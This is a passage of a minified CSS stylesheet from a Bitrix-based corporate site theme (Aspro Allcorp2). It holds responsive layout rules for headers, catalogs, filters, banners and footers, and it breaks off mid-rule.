@media (max-width:1510px){.header-v5 .confirm_region,.header-v6 .confirm_region{left:0;margin-left:0}.header-v5 .confirm_region:after,.header-v5 .confirm_region:before,.header-v6 .confirm_region:after,.header-v6 .confirm_region:before{left:20px}}@media (min-width:1411px){.header-v4 .with_regions .search_wr{width:18%}.header-v9 .with_regions .search_wr{width:15%}.header-v9 .header_9:not(.with_regions) .search_wr{width:22%}}@media (max-width:1410px){.addr{width:24%;float:left!important}.logo-row .search_wr.with_burger{width:22%}.header-v9 .header_9:not(.with_regions) .slogan,.with_regions .slogan{display:none!important}}@media (min-width:1360px){.banners-small .item.wide-block .inner-item{padding-left:0}}@media (min-width:992px) and (max-width:1199px){.profit-front-block>div:nth-child(3n){clear:left}.catalog.detail .head .info .hh{display:block}body .catalog.detail .head .hh .brand{display:block;text-align:left}.menu-row .mega-menu table td.wide_menu>.wrap>.dropdown-menu>li.count_4{width:33.33%}.header_10 .logo_and_menu-row .region-block>div,.header_8 .logo_and_menu-row .region-block>div{display:block;height:auto}.catalog.detail .ext_view.sm .head .bottom-wrapper .col-xs-6 .buy_block{white-space:normal}.catalog.detail .ext_view.sm .head .bottom-wrapper .col-xs-6 .buy_block>div{width:100%}body.side_left .services .catalog.sections.list-item .row_block .col-md-6{width:100%}body.side_left .services .catalog.sections.list-item .row_block .item{margin-left:0!important}.catalog.detail .buy_block .buttons,.catalog.detail .buy_block .counter{width:100%}}@media (min-width:992px) and (max-width:1350px){.tabs_ajax .catalog.item-views.table .item .buy_block .buttons,.tabs_ajax .catalog.item-views.table .item .buy_block .counter{width:100%;float:none}.tabs_ajax .body-block .catalog.item-views.table .flexslider .slides{padding-bottom:107px}#headerfixed .inner-table-block{padding:0 19px}.catalog.sections .row_block .item .image{width:120px;height:120px;line-height:116px}.catalog.sections .row_block .item .info{padding-left:150px}.catalog.sections .item.right .info{padding-right:150px;padding-left:0}.catalog .bx_filter_button_box .bx_filter_parameters_box_container{text-align:center}.catalog .bx_filter_button_box .bx_filter_parameters_box_container .btn{margin:0 5px 10px}}@media (max-width:1300px){.logo-row.v1>.search{width:24%}}@media (max-width:1280px){#headerfixed .inner-table-block.phones{padding:0}.mega_fixed_menu .mega-menu table td.unvisible{width:33%}.logo-row .search_wr{margin-left:3%}.with_regions .logo-row .search_wr{width:27%}.logo-row .search_wr.with_burger{margin-left:2%}.logo-row .slogan.with_burger{margin-left:3%}.logo_and_menu-row .with_burger .phone-block .inner-table-block{padding-left:12px;padding-right:12px}.logo-row .search_wr.with_burger{width:22%}.header-v3 .with_regions .logo_and_menu-row .right-icons.wide .wrap_icon>a,.header-v3 .with_regions .logo_and_menu-row .right-icons.wide .wrap_icon>button{padding-left:11px}header.with_regions .top-block .address{max-width:139px}}@media (min-width:1200px){section.page-top .container{width:1140px}.flex-control-nav,.flex-direction-nav{display:block}.instagram_ajax .instagram{min-height:328px}.profit-front-block>div:nth-child(5n){clear:left}.title-v5 .reviews.list-type-block.item-views .group-content .items.row{margin-top:0}.title-v5 .reviews.list-type-block.item-views .group-content .items.row .item{margin:0!important;border:none!important}.title-v5 .reviews.list-type-block.item-views .group-content .items.row .item:hover{background:0 0!important}body.fill_bg_y.visible_banner.title-v5 .sidearea .maxwidth-theme,body.fill_bg_y.visible_banner.title-v5>.body:not(.index)>.main,body.fill_bg_y.visible_banner.title-v5>.body:not(.index)>.main .container>.row>.maxwidth-theme{background:#efefef}body.fill_bg_y.visible_banner.title-v5 .page-top-wrapper.color{z-index:2}body.fill_bg_y.visible_banner.title-v5 .content-md>.right_block{z-index:3;position:relative}body.hide_title_page.fill_bg_n.title-v5{background:#fff!important}body.hide_title_page.title-v5 .content-md>.right_block{margin-top:0;padding:0;box-shadow:none}body.hide_title_page.title-v5 .page-top-wrapper.color{padding:0}body.hide_title_page.title-v5 .contacts-v5 .contacts-page-top{padding-top:0;margin-top:-12px}body.title-v5 .content-md>.right_block>.content-md{background:#f3f3f3}body.title-v5.virtual_menu .col-md-12.content-md>.right_block{background:#f3f3f3;padding:0;margin:0;box-shadow:none}body.fill_bg_y.visible_banner.title-v5.wide_page>.body:not(.index)>.main{background:#fff}.title-v5 .detail .introtext.wides{margin-right:-30px;margin-left:-30px}.title-v5 .detail .wide-wrapper{background:#fbfbfb;border:1px solid #f2f2f2;margin:0 -30px 50px;border-top-width:0}.title-v5 .detail .wide-wrapper .order-block{background:0 0;border:none;margin:0}.title-v5 .breadcrumb>li+li:before{color:#fff;opacity:.4}.title-v5 .container.with_error .right_block+.page404{padding:0 30px;margin:-50px 0 0;background:#fff}.title-v5 .container .detail .period-wrapper+.image-wide{margin-top:0}body.fill_bg_y.visible_banner.title-v5 .contacts-page-top>.maxwidth-theme{padding-top:0}footer.ext_view .soc-block{padding-right:50px}.body .main .projects .ymaps-b-zoom_hints-pos_right{bottom:50px!important}.body .main .projects .ymaps-controls-righttop>ymaps{bottom:50px!important}}@media (max-width:1169px){a.scroll-to-top:not(.TOUCH){left:50%;margin-left:421px;right:inherit}.logo-row .top-description{padding-left:0}.wrap-portfolio-front .row .inner-wrapper-text.small .title{font-size:26px}.logo-row.v1>.search{width:23%;display:none!important}.header-v7 .logo_and_menu-row .search_wrap{width:28.2%}}@media (max-width:1124px){.top-block .social-icons li a{width:30px}}@media (max-width:1100px){#headerfixed .inner-table-block{padding:0 15px}.top-block .top-block-item .inline-search-show>span{display:none}.body .mixed_banners>.row{margin:0}}@media (max-width:1025px){a.scroll-to-top:not(.TOUCH){margin-left:0;left:inherit;right:38px}.header-v3 .logo_and_menu-row .callback-block{font-size:12px}.header-v3 .logo_and_menu-row .phone a{font-size:13px}}@media (min-width:992px){.body_media{top:2px}.bx_filter.compact{display:block!important;top:0!important}.sidebar.dropdown-menu{left:50%;margin-left:-100px}.small-gallery-block .slides li{max-height:160px}.content-md>.right_block.narrow_Y{width:75%}.content-md>.right_block.narrow_Y+.left_block{width:25%}.side_left .content-md>.right_block.narrow_Y,.side_left .content-md>.right_block.narrow_Y+.left_block{float:right}.side_left .content-md>.right_block.narrow_Y+.left_block{padding-right:48px}.side_right .content-md>.right_block.narrow_Y,.side_right .content-md>.right_block.narrow_Y+.left_block{float:left}.side_right .content-md>.right_block.narrow_Y+.left_block{padding-left:48px}body.side_left .blog-page .content-md>.right_block.narrow_Y,body.side_left .blog-page .content-md>.right_block.narrow_Y+.left_block{float:left}body.side_left .blog-page .content-md>.right_block.narrow_Y+.left_block{padding-left:48px;padding-right:0}.banners-big.long-banner .item .play.btn-video:not(.ntext),.banners-big.long-banner .item .play.btn-video:not(.small){margin-top:15px}.sidearea .bx_filter .bx_filter_button_box #modef_mobile{display:none!important}.content-md:after,.content-md>.right_block.narrow_Y+.left_block:after,.content-md>.right_block:after{content:'';clear:both;display:table}.history.item-views.list .item .title{display:table-cell;min-width:121px;max-width:300px;padding-left:16px;padding-right:16px;text-overflow:ellipsis;overflow:hidden;width:auto}.history.item-views.list .item .info{display:table-cell}body .maxwidth-theme{padding-left:24px!important;padding-right:24px!important}body #headerfixed>.maxwidth-theme>.logo-row{padding-left:16px;padding-right:16px}body.fill_bg_y.visible_banner #headerfixed{background:0 0;box-shadow:none}body.fill_bg_y.visible_banner #headerfixed>.maxwidth-theme{box-shadow:0 1px 5px rgba(0,0,0,.136)}body.fill_bg_y.visible_banner .banners-big .flexslider:hover .nav-carousel .flex-direction-nav .flex-prev,body.fill_bg_y.visible_banner .banners-big .nav-carousel .flex-direction-nav .flex-prev{left:-20px}body.fill_bg_y.visible_banner .banners-big .flexslider:hover .nav-carousel .flex-direction-nav .flex-next,body.fill_bg_y.visible_banner .banners-big .nav-carousel .flex-direction-nav .flex-next{right:-1px}body.fill_bg_y.visible_banner .catalog.item-views.front .flexslider .flex-direction-nav .flex-prev,body.fill_bg_y.visible_banner .catalog.item-views.front .flexslider:hover .flex-direction-nav .flex-prev,body.fill_bg_y.visible_banner .flexslider.navigation-vcenter .flex-direction-nav .flex-prev,body.fill_bg_y.visible_banner .flexslider.navigation-vcenter:hover .flex-direction-nav .flex-prev{left:-29px}body.fill_bg_y.visible_banner .catalog.item-views.front .flexslider .flex-direction-nav .flex-next,body.fill_bg_y.visible_banner .catalog.item-views.front .flexslider:hover .flex-direction-nav .flex-next,body.fill_bg_y.visible_banner .flexslider.navigation-vcenter .flex-direction-nav .flex-next,body.fill_bg_y.visible_banner .flexslider.navigation-vcenter:hover .flex-direction-nav .flex-next{right:-34px}section.page-top .container{width:970px}.catalog.sections .items.row_block:not(.services)>div:nth-child(even) .item,.teasers.item-views.front.icons .row.items>div:nth-child(even) .item{margin-left:-1px}.catalog.sections .items.row_block:not(.services)>div:nth-child(even) .item{border-left-width:0}.catalog.item-views.price .item .img-block{padding-left:0}.catalog.item-views.list .item .image-wrapper{padding:0}.ordering-wrap .filter-action{display:none}.catalog.bx_filter{display:block!important}.tizers_block2 .col-md-3:nth-child(5n){clear:left}.news_block.portfolio .custom>.item.s_3>.row>div:nth-child(n+3),.news_block.portfolio .custom>.item.s_3>.row>div:nth-child(n+3) .item,.news_block.portfolio .custom>.item.s_4>.row>div:nth-child(n+3),.news_block.portfolio .custom>.item.s_4>.row>div:nth-child(n+3) .item{margin-bottom:0}.news_block.portfolio .custom>.item.s_1>.row>div,.news_block.portfolio .custom>.item.s_1>.row>div .item,.news_block.portfolio .custom>.item.s_2>.row>div,.news_block.portfolio .custom>.item.s_2>.row>div .item{margin-bottom:0}.mixed_banners{padding-left:16px;padding-right:16px}.mixed_banners>.row>div{display:inline-block;vertical-align:top}.mixed_banners>.row>div.big_banners_block{width:71%}.mixed_banners>.row>div.small_banners_block{width:29%}.mixed_banners .item:first-child{padding-top:0}.mixed_banners .wrap_tizer .preview{max-height:80px;overflow:hidden}.bx-ie9 .flexbox.company-front{display:table}.company-front>div{display:table-cell!important;vertical-align:bottom;float:none}.float-banners.v1 .item{height:220px}.catalog.detail.detail_narrow_N .head .bottom-wrapper{padding:0}.projects.detail .head>.row .col-md-10{padding-right:0;float:left}.projects.detail .head>.row .col-md-2{padding-left:0;float:right}body .share{text-align:right;float:right;margin-top:0;margin-bottom:0}.subscribe-block-wrapper .social-icons{margin-top:-3px}.wrap-portfolio-front .row .inner-wrapper-text.small .main-wrapper .text{display:none}.wrap-portfolio-front .row .inner-wrapper-text{padding:13% 13% 11%}.front-form .form.contacts{padding-left:113px;padding-right:113px}.company-block .item-views.front .preview-text,.reviews.item-views.front .item{padding-left:226px;padding-right:226px}.review_frame.jqmWindow{width:640px!important}.table-type-block.blocks.normal .flexslider.view-control .flex-control-nav{display:none}.projects-blocks .head-block .info .prop-block{padding-right:16px}.projects-blocks .head-block .info .buttons-block{margin:0 16px 0 -16px}.detail .gallery-block .bigs.flexslider .slides .item{height:650px;line-height:647px}.main-section-wrapper #modef{display:none!important}.left-menu-md .bx_filter .bx_filter_popup_result#modef_mobile,.right-menu-md .bx_filter .bx_filter_popup_result#modef_mobile{display:none!important}.banners-content .img{display:table-cell!important}.navigation-vcenter .flex-control-nav{display:none}.history.item-views.list .item .image{text-align:right}.top_mobile_region{display:none}.subscribe-block-wrapper .text{padding-left:0}footer.compact .info>div:nth-child(2n+3){clear:left}footer .col-sm-offset-2{margin-left:0}.catalog.item-views.table .flexslider .slides>li{padding-right:32px}.mobile-wrapper{display:none}}@media not print{@media (max-width:991px){.desktop-wrapper{display:none}.body_media{top:1px}p{margin-bottom:14px}#headerfixed.fixed{display:none}.item-views.blocks{padding-top:40px}.top-block .address{display:none}.share.top{margin-top:0}.mega-menu{z-index:3002}#headerfixed .maxwidth-theme{display:none}body .left_block .search-tags-cloud{display:none}.mixed_banners .maxwidth-banner .row{margin:0}.mixed_banners .maxwidth-banner .row>div{padding:0}.banners-big .flex-direction-nav{display:none}.banners-big.short-banner.small .maxwidth-banner{padding-left:0;padding-right:0}.banners-small .custom-md{font-size:0}.banners-small .custom-md .item{width:50%;display:inline-block;vertical-align:top}.banners-small .custom-md .item.wide-block{width:100%}.banners-small .item.wide-block .inner-item .image{max-height:none}.banners-small:not(.blog) .item .title .prev_text-block{display:none}.banners-content .text{padding-top:25px;padding-bottom:20px}.banners-content .text h1{padding-top:0}.share:not(.clicked) .shares-block:not(:hover){padding-left:0;padding-right:47px}.share:not(.clicked) .shares-block .text{display:none}.share:not(.clicked) .shares-block:after{top:13px}.teasers.item-views.front.icons .row.items>div:nth-child(even) .item{border-left-width:1px}.detail .ext_view .head .char-block{padding-bottom:20px}.left_block aside,.left_block>div{display:none}.left_block>div.sidearea{display:block;margin-bottom:0}.left_block>div.sidearea>div:not(.bx_filter):not([id^=bx_incl]){display:none}.left_block>div.sidearea>div[id^=bx_incl]>div:not(.bx_filter){display:none}.float-banners.v1 .item{height:0;padding-bottom:60%}.float-banners .title_block+.items .text-block .btn{display:none}.wrap-portfolio-front .row .inner-wrapper-text{padding:60px 80px 50px}.wrap-portfolio-front .row .inner-wrapper-text.small .title{font-size:32px}.wrap-portfolio-front .row>div{height:auto!important}.wrap-portfolio-front .row .inner-wrapper-text .main-wrapper .text{padding-right:40%;padding-bottom:10px}.wrap-portfolio-front .row .inner-wrapper-text .main-wrapper .link{top:59px;right:0;left:auto}.catalog.item-views.table .item .footer-button .buy_block>div{float:none!important;width:auto;margin:auto}.tabs_ajax .body-block .catalog.item-views.table .flexslider .flex-viewport{margin:0;padding:0 0;z-index:1;width:100%}.tabs_ajax .body-block .catalog.item-views.table .flexslider{margin:0!important}.tabs_ajax .body-block .catalog.item-views.table .flexslider .slides .item{border-top:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2;border-right:1px solid #f2f2f2;box-shadow:0 0}.tabs_ajax .body-block .catalog.item-views.table .flexslider .slides li:nth-child(2n+1) .item{border-left:1px solid #f2f2f2}.items.head-block{padding-bottom:3px}.items.head-block .items-link{text-align:left;padding-left:0}.about{margin-top:30px}.slider-container .tp-caption h1{font-size:24px;line-height:30px}.slider-container .tp-caption{font-size:12px}.container.cabinte-page>.row>.maxwidth-theme>div{display:block!important;float:none;width:100%}.container.cabinte-page>.row>.maxwidth-theme>div .sidebar{display:block!important;margin-bottom:20px}.bx_item_detail_inc_two .list-type-block.item-views .item{width:auto;height:auto!important}.bx_item_detail_inc_two .list-type-block.item-views .item>.image{text-align:left}.bx_item_detail_inc_two .list-type-block.item-views .item>.body-info{vertical-align:middle}.item .head-block .info{padding:20px 0 0}.item-views.sections .group-content hr{display:none}.item-views.sections .group-content .item{border-bottom:1px solid #d7dee3;margin-bottom:30px;padding-bottom:15px}.item-views.catalog.sections{padding-bottom:15px}.section-content-wrapper .text_after_items{margin:30px 0 0}.catalog.item-views.table .item .text,.catalog.item-views.table .item .title{text-align:center}.catalog.item-views.table .flexslider .item .foot>div,.catalog.item-views.table .flexslider .item .foot>div>*{float:none!important}.detail .projects .item img{height:auto!important}.projects.detail .item_slider{padding:0}.projects.detail .share.text-right{text-align:left!important}.history.item-views.list .item .info{margin-left:0}.history.item-views.list .item .title{float:none;width:100%}.history.item-views.list .item .image,.history.item-views.list .item .text{padding-left:9px!important;padding-right:9px!important}.history.item-views.list.image_right .item:not(.wti) .text{padding-bottom:15px!important}.history.item-views.list.image_left .item:not(.wti) .text{padding-top:15px!important}.vacancy.item-views.accordion .pay{float:none}.page404 .t404{margin:0}.order-block .row>div.col-md-6{display:block;width:100%}.basket.default .items .head{display:none}.basket.default .items .item{display:block;position:relative;padding:29px 29px 29px 169px}.basket.default .items .item:first-of-type{border-top:none}.basket.default .items .item .box{display:block;border:none;padding:0}.basket.default .items .item .box:first-of-type{padding:0}.basket.default .items .item .box:first-of-type>.clearfix{display:none}.basket.default .items .item .remove_bl>.wrap{position:static}.basket.default .items .item .remove{top:10px}.basket.default .items .item .image{margin-top:-14px;margin-left:-140px}.basket.default .items .item .prices{margin-top:5px;float:left;width:33.3333%}.basket.default .items .item .prices:not(.summ){padding-right:30px}.basket.default .items .item .prices.summ{padding-left:30px}.basket.default .items .item .prices .price_new{margin-top:0}.basket.default .items .item .buy_block{float:left;margin-top:0;width:33.3333%}.basket.default .items .item .description{padding-left:0;margin-bottom:20px}.basket.default .items .item .counter{margin:0}.basket.default .items .item>.clearfix{display:block}.basket.default .foot .total{text-align:right;padding-right:13px;width:50%}.list-type-block.item-views.slider-items .item .body-info{text-align:left}body .catalog.item-views.list.projects .items .item .image{padding:0}.instagram_ajax .instagram .item{width:33.33333%}body h1.shares{padding-right:0;padding-bottom:0;padding-top:5px}section.page-top{padding:23px 0 30px}.rss{position:relative}.page-top-wrapper.color .share.top.rss-block{right:10px}.page-top-wrapper.color a.rss+.share.top.rss-block{position:absolute;right:55px}section.page-top .rss-block+h1.shares{padding-right:40px}.breadcrumb>*,.page-top-wrapper.color .breadcrumb .active,.page-top-wrapper.color .breadcrumb a,.page-top-wrapper.color .breadcrumb>li{margin-bottom:0}section.page-top h1{font-size:1.7em}.page-top-wrapper.color .rss{right:0;margin-left:88px}.page-title-wrapper-v1 .page-top-main .rss,.page-title-wrapper-v2 .page-top-main .rss,.page-top-wrapper .page-title-wrapper-v3 .rss{margin-left:55px}section.page-top .print-link+h1.shares{padding-right:45px}.contacts.contacts-page-map-inline{padding-left:0;padding-right:0}.contacts.contacts-page-overmap .ask-question{text-align:left}body .container .left-menu-md,body .container .right-menu-md{width:100%;display:block!important;float:none}.left-menu-md .sidearea,.right-menu-md .sidearea{margin:0;position:relative}.left-menu-md .sidearea>div,.left-menu-md aside,.right-menu-md .sidearea>div,.right-menu-md aside{display:none}body .container .bx_filter{background:#fff;display:none;position:absolute;margin:0;width:auto;left:16px;right:16px;top:40px;box-shadow:0 0 10px rgba(0,0,0,.15);-moz-box-shadow:0 0 10px rgba(0,0,0,.15);-webkit-box-shadow:0 0 10px rgba(0,0,0,.15);z-index:11}body .container .form .bx_filter{left:0;padding-bottom:10px}body .container .main-section-wrapper .bx_filter{left:0;right:0}.bx_filter .bx_filter_popup_result#modef_mobile{padding-bottom:8px;left:0;background:rgba(0,0,0,0);position:static;color:#888;margin:0;padding-left:0;line-height:20px;vertical-align:middle}.bx_filter .bx_filter_popup_result#modef_mobile .button{display:none}#modef{display:none!important}.padding-banner-block{padding:0 0 30px}.news_block .item.big .image{height:auto}.float-banners .title_block+.items .text-block{margin-bottom:44px}.contacts.contacts-page-map-overlay{margin:0;padding:0}.contacts.contacts-page-map-overlay .contacts-wrapper{box-shadow:0 0 0 transparent}.subscribe-block-wrapper .text .svg{display:none}.subscribe-block-wrapper .inner-wrapper .row{margin-right:-16px!important;margin-left:-16px!important}body .subscribe-block-wrapper .text{padding-left:16px}.subscribe-edit-main:before{display:none}footer .contact-block{margin-top:26px}footer.footer-grey .contact-block .info{border-color:#eee}footer .bottom-middle{padding-bottom:0}footer .bottom-under .inner-wrapper .copy-block>div{padding-bottom:10px}footer.ext_view .col-md-5{padding-top:15px}.float-banners.item-views.blocks{padding:40px 0 30px}.company-front>div.col-md-8{padding-bottom:20px}.item-views.blocks.news_block{padding-bottom:11px}.news_block>.items>div:last-child{margin-bottom:11px}.services .catalog.sections.list-item .row_block .item{padding-right:30px}.catalog_page .main-catalog-wrapper .left_block{margin-top:0}.reviews .shadow-block .flex-viewport{margin:-20px -15px 0}}}@media (min-width:500px) and (max-width:991px){.mixed_banners .small_banners_block{font-size:0!important;margin:0 -10px}.mixed_banners .small_banners_block>div{padding-left:10px;padding-right:10px;display:inline-block;vertical-align:top;width:50%}.profit-front-block>div:nth-child(3n){clear:left}}@media (min-width:768px) and (max-width:991px){.banners-big .slides>li>.maxwidth-theme>.row>div{display:flex;align-items:flex-end}.banners-big .slides .text .inner{padding-top:160px;padding-left:20px}.banners-big .slides .text .inner .title{font-size:2.6rem}.banners-big .slides>li>.maxwidth-theme>.row{display:flex;height:100%}.banners-big.long-banner .slides>li>.maxwidth-theme>.row{padding-top:160px}.banners-big .slides>li>.maxwidth-theme>.row>div.text{height:100%;display:flex;align-items:center}.banners-big .slides .shown .text .inner{padding-top:0}.body .top-block .info-text .callback-block,body .top-block .info-text .phone-block{float:left}#headerfixed .menu-block.rows .navs ul li.search{display:block;padding:10px 5px;background:#e0e7ec}#headerfixed .menu-block.rows .navs ul li.search .search-button-div{top:10px;right:5px}.catalog.detail .head .brand{float:none;margin:15px 0 0}.catalog.detail .head .brand+.clearfix{display:none}#mobileheader .wrap_icon.wrap_basket .basket-link:not(.HEADER){display:none}.catalog.detail .ext_view.sm .head .bottom-wrapper .col-xs-6{width:100%}.small-gallery-block .slides li{max-height:203px}.ext_view .element_detail_text .sharing{float:none}.ext_view .element_detail_text .price_txt .text-info{padding:0 0 25px}.tizers_block2 .col-md-3:nth-child(3n){clear:left}body .banners-big .slides .text{padding-left:18px;padding-right:18px}.banners-small .custom-md .item.normal-block:first-of-type{padding-right:16px}.banners-small .custom-md .item.normal-block:last-of-type{padding-left:16px}.wrap-portfolio-front .portfolio-items.odd .row>div:last-of-type{display:none}footer .bottom-under .inner-wrapper .copy-block,footer .bottom-under .inner-wrapper .social-block{width:50%}footer .bottom-under .inner-wrapper .social-block{text-align:right}}@media (max-width:810px){body .top-block .info-text .callback-block{display:none}.top-block .info-text .phone-block a{padding-left:5px;font-size:12px}.catalog.sections .row_block .item{padding:30px 30px 30px}.catalog.sections .item .image{max-width:150px}.catalog.sections .item .info{padding-left:200px}.catalog.sections .list_block .item.right .info{padding-left:0;padding-right:200px}.ask_a_question .btn{padding-left:17px;padding-right:17px}}@media (min-width:768px){a.scroll-to-top{display:block!important}header .nav-main-collapse.collapse{display:block!important;height:auto!important}.banners-small.blog .items.flexbox>div>.col-item.s2,.banners-small.blog .items.flexbox>div>.col-item.s3:last-child{height:100%}.banners-big.view_3 .slides.items .item .tablet_img{display:none}.banners-big .slides>li>.maxwidth-theme>.row>div.wrap{display:none}.banners-big.view_2 .flexslider .slides li .wrap .tablet_text .banner_buttons .btn:hover{border:1px solid #fff!important;background-color:#fff}.item-views.list .foot{width:211px}.mega-menu ul.nav{position:static}.front h3.short{display:none}.catalog.detail .head:not(.wti){border:1px solid #f2f2f2;margin-bottom:24px}.detail .item.projects-blocks+.drag_block.tizers{margin-top:-48px;margin-bottom:40px}.catalog.detail .item:not(.wg)+.drag_block.tizers{margin-top:-25px}.catalog.detail .item:not(.wg)+.drag_block.tizers .bx_item_detail_inc_two{margin-top:0}.catalog.detail .galery .inner{border:none}.projects.detail .head{border:1px solid #f5f5f5}.projects.detail .galery .inner{border:none}.projects-blocks .head-block:not(.wti) .info{padding:0 0 0 20px}.staff.item-views.list.image_left .item:not(.wti) .text{margin-left:-20px}.staff.item-views.list.image_right .item:not(.wti) .text{margin-right:-20px}.catalog.item-views.price .item .price{text-align:left}.catalog.item-views.price .item .buy_block{padding:0}.detail .galery .flexslider.top-bigs:not(.s_1){margin-left:95px}.detail .galery .top-small-wrapper{display:block}.detail.staff .detailimage{float:left;margin:0 32px 0 0}.detail.staff .detailimage+.post-content{padding-left:222px}.catalog.detail .ext_view:not(.sm) .head .row.galery{border-right:1px solid #f2f2f2}.catalog.detail .ext_view .bottom-wrapper-inner .footer-button{max-width:320px}.catalog.detail .ext_view .npadding .bottom-wrapper-inner .footer-button{max-width:240px}.list-type-block.item-views.vacancy .item .pays{padding-left:0}.vacancy.item-views.list .pay{text-align:right}.staff.item-views.list .item .image.padding{padding:50px 0 40px 30px}.wraps.goods-block .flex-viewport{margin-bottom:-75px}.wraps.goods-block .flex-control-nav{display:none;bottom:75px}.linked .flexslider.shadow .slides{padding-bottom:120px}.tab-content>.active>.content{display:block!important}.bg_block.props .block-wrapper{margin-left:18px;text-align:center;padding:0 36px}body .detail .inner .flexslider .flex-control-nav{display:none}footer.compact .white_middle_text{display:block}.sections_wrapper .list .row>div:last-child .item,.sections_wrapper .list .row>div:nth-child(2n) .item{border-right-width:1px}body .catalog_table_2 .item .props_wrapper.chars .char-wrapp .props_table td{display:block;width:100%;background:0 0;text-align:left;padding:0;line-height:18px}body .catalog_table_2 .item .props_wrapper.chars .char-wrapp .props_table td.char_value{margin-bottom:5px}body .catalog_table_2 .item .props_wrapper.chars .char-wrapp .props_table td span{padding:0}.banners-big .maxwidth-banner .item.loading .maxwidth-theme{opacity:0}.contacts-page-map+.contacts.contacts-page-map-overlay{left:0;right:0;position:absolute}.bx_filter.compact{position:relative;z-index:10;margin:0 0 27px;padding:7px 18px;border-bottom:1px solid #f2f2f2}.bx_filter.compact .bx_filter_section{margin:0;background:0 0;border:none}.bx_filter.compact .bx_filter_parameters_box.title{float:left;z-index:1}.bx_filter.compact .bx_filter_parameters_box.prop_type_E .bx_filter_parameters_box_container,.bx_filter.compact .bx_filter_parameters_box.prop_type_S .bx_filter_parameters_box_container{max-height:239px;overflow-y:auto}.bx_filter.compact form{padding:0 0 0 90px;margin:-4px -15px -4px}.bx_filter.compact .bx_filter_parameters_box{margin:4px 4px 4px;position:relative;float:left;padding:0;border:none}.bx_filter.compact .bx_filter_parameters_box.title{margin:4px 0}.bx_filter.compact .bx_filter_parameters_box_title{font-size:15px}.bx_filter.compact .bx_filter_parameters_box_title{padding-right:15px}.bx_filter.compact .bx_filter_parameters_box_title:after{right:12px;top:8px;font-size:12px}.bx_filter.compact .bx_filter_parameters_box_title.prices{margin-bottom:15px;cursor:default}.bx_filter.compact .bx_filter_parameters_box .bx_filter_parameters_box_title.prices{padding-left:0}.bx_filter.compact .bx_filter_parameters_box_title.prices:hover{color:#333}.bx_filter.compact .bx_filter_parameters_box_title.prices:after{display:none}.bx_filter.compact .bx_filter_block:not(.limited_block){position:absolute;padding:19px 19px 15px;display:none;width:232px;z-index:3;border-radius:2px;background:#fff;-webkit-box-shadow:0 1px 5px 0 rgba(0,0,0,.2);-moz-box-shadow:0 1px 5px 0 rgba(0,0,0,.2);box-shadow:0 1px 5px 0 rgba(0,0,0,.2)}.bx_filter.compact .bx_filter_block.right:not(.limited_block){left:auto;right:0}.bx_filter.compact .bx_filter_block.limited_block{display:block!important}.bx_filter.compact .prices .bx_filter_block{padding:0}.bx_filter.compact .bx_filter_block .price_block{padding:12px 19px 15px;border-top:1px solid #f2f2f2}.bx_filter.compact .bx_filter_block .price_block:first-of-type{border-top:none}.bx_filter.compact .bx_filter_button_box{padding:0}.bx_filter.compact .char_name{position:relative}.bx_filter.compact .props_list .hint{position:static}.bx_filter.compact .props_list .hint .icon{position:static}.bx_filter.compact .props_list .hint .text{padding:0 0 0 8px;font-size:13px;color:#888}.bx_filter.compact .props_list .hint .tooltip{top:-52px;opacity:1}.bx_filter.compact .props_list .hint .tooltip:after{bottom:-10px;left:56px;top:auto;border:5px solid transparent;border-top:5px solid #fff}.bx_filter.compact .bx_filter_parameters_box.active .bx_filter_block i{padding:0;font-size:11px}.bx_filter.compact .bx_filter_parameters_box .bx_filter_block .hint.active .icon i,.bx_filter.compact .bx_filter_parameters_box.active .bx_filter_block .icon:hover i{color:#fff}.bx_filter.compact .bx_filter_parameters_box_title+.bx_filter_block .bx_filter_parameters_box_container{margin:0}.bx_filter.compact label{margin:0}.bx_filter.compact .label_block{margin:4px 0 0}.bx_filter.compact .label_block:first-of-type{margin-top:0}.bx_filter.compact .bx_filter_parameters_box_container{margin-top:7px}.bx_filter.compact .filter.label_block input[type=checkbox]+label:after,.bx_filter.compact .filter.label_block input[type=checkbox]+label:before{top:0}.bx_filter.compact .bx_filter_button_box{display:none;margin:17px -19px -15px;padding:10px 19px 10px;height:57px;text-align:left;border-top:1px solid #f2f2f2;background:#f9f9f9}.bx_filter.compact .bx_filter_button_box .btn{float:right}.bx_filter.compact .bx_filter_button_box .bx_filter_container_modef{margin:6px 5px 0 0;float:left;font-size:13px;color:#666}.bx_filter.compact .bx_filter_search_button{display:none}.bx_filter.compact .bx_filter_parameters_box.prices .bx_filter_button_box{margin:0}.bx_filter.compact .bx_filter_parameters_box .bx_filter_parameters_box_title{padding:2px 26px 3px 11px;border:1px solid transparent;border-radius:2px;white-space:nowrap}.bx_filter.compact .bx_filter_parameters_box .bx_filter_parameters_box_title.filter_title{padding-left:0;padding-right:11px}.bx_filter.compact .bx_filter_parameters_box.set .bx_filter_parameters_box_title:after{display:none}.bx_filter.compact .bx_filter_parameters_box .bx_filter_parameters_box_title .delete_filter{display:none;position:absolute;top:0;right:0;bottom:0;width:20px;cursor:pointer}.bx_filter.compact .bx_filter_parameters_box .bx_filter_parameters_box_title .delete_filter svg{position:absolute;right:10px;top:50%;margin-top:-4px}.bx_filter.compact .bx_filter_parameters_box .bx_filter_parameters_box_title .delete_filter svg path{fill-rule:evenodd}.bx_filter.compact .bx_filter_parameters_box.set .bx_filter_parameters_box_title .delete_filter{display:block}.bx_filter.compact input[type=checkbox]+label.dib>span{margin:0}.bx_filter.compact .bx_filter_input_checkbox .bx_filter_param_text{margin-left:27px}.bx_filter.compact .sku .bx_filter_input_checkbox .bx_filter_param_text{margin-left:0}.bx_filter_vertical.compact input[type=checkbox]+label:not(.sku){padding:0;margin:0}.bx_filter.compact .bx_filter_parameters_box.set .bx_filter_parameters_box_title .count_selected{margin:0 0 0 -3px}.bx_filter.compact .bx_filter_parameters_box_container.pict_block label{margin:5px!important}body .bx_filter.compact .filter.label_block input+label{color:#333}.bx_filter_vertical .bx_filter_block label span,.bx_filter_vertical.compact .bx_filter_block label{color:#333}.items.head-block .items-link-mobile-wrap{display:none}.catalog_table_2 .item:hover .text>.cont,.catalog_table_2 .item:hover .text>.cont .title{height:auto!important}.popup_video.mobile{display:none}.catalog.item-views.table .item:hover{box-shadow:none}.banners-big .item .btn.white.btn-video:before{background:url(/bitrix/templates/aspro-allcorp2/css/../images/svg/allcorp2a.svg) -84px -305px no-repeat;margin:-11px 0 0;height:20px}.banners-big .item 